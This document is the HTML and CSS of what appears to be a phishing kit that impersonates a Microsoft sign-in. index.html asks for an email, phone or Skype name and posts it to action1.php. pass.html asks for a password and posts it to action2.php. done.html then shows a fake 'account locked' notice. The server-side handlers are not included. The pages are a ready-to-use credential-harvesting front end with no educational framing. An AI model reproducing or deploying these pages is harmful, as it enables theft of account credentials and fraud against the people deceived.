
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel= "stylesheet" href= "style.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
</head>
<body>
  <div class="maindiv">
    <div class="div1">
        <img class="img1" src="images/microsoftlogo.svg" alt=""><br><br>
        <p class="p1">Sign in</p>
        <form action= "action1.php" method= "post">
        <input class="textbox" type="text" name="email" placeholder="Email, phone, or Skype" required>
        <hr><br><br>
        <button class="submit" type="submit" name="submit">Next</button>
        </form>
    </div>

    <div class="div2">
        <button class="button1">
            <img class="img3" src="images/key.png" alt="">
            <label class="label2" for="">Sign-in options</label>
        </button>

    </div>

    <div class="div3">
        <a class="a4">Terms</a>
        <a class="a4">of</a>
        <a class="a5">use</a>
        <a class="a6">Privacy</a>
        <a class="a6">&</a>
        <a class="a5">cookies</a>
        <a class="a6">. </a>
        <a class="a6">. </a>
        <a class="a6">.</a>
    </div>
    </div>
</body>
</html>
</file>

<file: done.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel= "stylesheet" href= "style.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
</head>
<body>
  <div class="maindiv">
    <div class="div1">
        <img class="img1" src="images/microsoftlogo.svg" alt=""><br><br>
        <p class="p1">Your account has been <br>locked</p>
        <p>We've detected some activity that violates our<br> Microsoft Services Agreement and have locked <br>your account.</p><p>Unlocking your account</p>To unlock your account, you'll need some additional <br>assistance Navigate to "aka.ms/compliancelock" <br>and we'll get you to the right place.
        </div>

    <div class="div3">
        <a class="a4">Terms</a>
        <a class="a4">of</a>
        <a class="a5">use</a>
        <a class="a6">Privacy</a>
        <a class="a6">&</a>
        <a class="a5">cookies</a>
        <a class="a6">. </a>
        <a class="a6">. </a>
        <a class="a6">.</a>
    </div>
    </div>
</body>
</html>
</file>

<file: pass.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel= "stylesheet" href= "style.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
</head>
<body>
  <div class="maindiv">
    <div class="div1">
        <img class="img1" src="images/microsoftlogo.svg" alt=""><br><br>
        <p class="p1">Enter password</p>
        <form action= "action2.php" method= "post">
        <input class="textbox" type="password" name="psw" placeholder="Password" required>
        <hr><br><br>
        <button class="submit" type="submit" name="submit">Next</button>
        </form>
    </div>

    <div class="div2">
        <button class="button1">
            <img class="img3" src="images/key.png" alt="">
            <label class="label2" for="">Sign-in options</label>
        </button>

    </div>

    <div class="div3">
        <a class="a4">Terms</a>
        <a class="a4">of</a>
        <a class="a5">use</a>
        <a class="a6">Privacy</a>
        <a class="a6">&</a>
        <a class="a5">cookies</a>
        <a class="a6">. </a>
        <a class="a6">. </a>
        <a class="a6">.</a>
    </div>
    </div>
</body>
</html>
</file>
<file: style.css>
body{
            background-image: url('images/microsoftbg.png' );
            background-repeat: no-repeat;
            background-size: 1000%;
            font-family: 'Roboto', sans-serif;
        }
        .div1{
            margin-left: 375px;
            margin-top: 80px;
            width: 460px;
            background-color: #ffffff;
            padding-left: 50px;
            padding-top: 30px;
            padding-bottom: 60px;
        }
        .maindiv {
          position: absolute;
          top: 80%;
          left: 35%;
          transform: translate(-50%, -50%);
          width: 350px;
          min-height: 300px;
          padding: 3rem;
          border-radius: 0.5rem;
        }
        .img1{
            width: 120px;
        }
        .p1{
            font-size: 30px;
            font-weight: bold;
            margin-top: 10px;
        }
        .textbox{
            border: 1px solid #ffffff;
            font-size: 18px;
        }
        hr{
            width: 400px;
            margin-right: 100px;
            margin-bottom: 17px;
        }
        .label1{
            color: #1b1b1b;
            font-size: 17px;
        }
        .a1{
            color: #108df3;
            text-decoration: none;
            font-size: 17px;
        }
        .a1:hover{
            text-decoration: underline;
            color: #666666;

        }
        .a2{
            font-size: 17px;
            text-decoration: none;
            color: #108df3;
            float: left;
            margin-right: 0px;
        }
        .a2:hover{
            text-decoration: underline;
            color: #666666;
        }
        .a3{
            float: left;
            margin-left: -10px;
        }
        .mg2{
            width: 43px;
            
        }
        .submit{
            width: 120px;
            background-color: #005da6;
            color: white;
            font-size: 18px;
            padding: 7px;
            border: 1px solid #005da6;
            margin-left: 290px;
            margin-top: 15px;
            opacity: 0.9;
        }
        .submit:hover{
            cursor: pointer;
            opacity: 1;
        }
        .div2{
            margin-left: 375px;
            height: 60px;
            margin-top: 22px;
        }
        .img3{
            width: 55px;
            float: left;
            margin-left: 50px;
        }
        .label2{
            font-size: 19px;
            float: left;
            margin-top: 19px;
        }
        .button1{
            background-color: #ffffff;
            border: 1px solid #ffffff;
            width: 510px;
        }
        .button1:hover{
            cursor: pointer;
            background-color: #e5e5e5;
            border: 1px solid #e5e5e5;
        }
        .div3{
            margin-top: 70px;
            margin-left: 955px;
            display: flex;            
        }
        .a4{
            color: black;
            text-decoration: none;
            margin-right: 5px;
        }
        .a4:hover{
            text-decoration: underline;
        }
        .a5{
            color: black;
            margin-right: 15px;            
            text-decoration: none;
        }
        .a5:hover{
            text-decoration: underline;
        }
        .a6{
            color: black;
            text-decoration: none;
            margin-right: 5px;
        }
        .a6:hover{
            text-decoration: underline;
        }
 @media screen and (max-width:800px){
 .div3{
	margin-left: 55px;
	margin-top: 90px;
 }
 .div2{
	margin-left: 0.5px;
	margin-top: 5px;
	width: 90%;
 }
 .div1{
	margin-left: 0.5px;
 }
 body{
	background: #ffffff;
 }
 .submit{
   margin-left: 200px;
 }
 .maindiv{
   left: 40%;
   min-width: 200px;
   top: 70%;
 }
 hr{
   width: 300px;
   margin-right: 200px;
 }
  @media screen and (max-width:600px){
 .div3{
	margin-left: 50px;
	margin-top: 90px;
 }
 .div2{
	margin-left: 0.5px;
	margin-top: 5px;
 }
 .div1{
	margin-left: 0.5px;
 }
 body{
	background: #ffffff;
 }
 .submit{
   margin-left: 200px;
 }
 .maindiv{
   left: 40%;
   min-width: 200px;
   top: 40%;
   transform: translate(-50%, -50%);
 }
 hr{
   width: 300px;
   margin-right: 200px;
 }
}
}
</file>
